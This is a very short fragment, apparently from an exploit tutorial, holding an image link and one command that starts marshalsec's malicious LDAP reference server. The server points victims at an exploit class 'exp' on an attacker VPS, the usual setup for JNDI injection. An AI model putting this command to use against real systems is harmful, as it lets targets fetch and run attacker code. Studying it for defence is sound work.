 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://your-vps-ip/#exp 9999
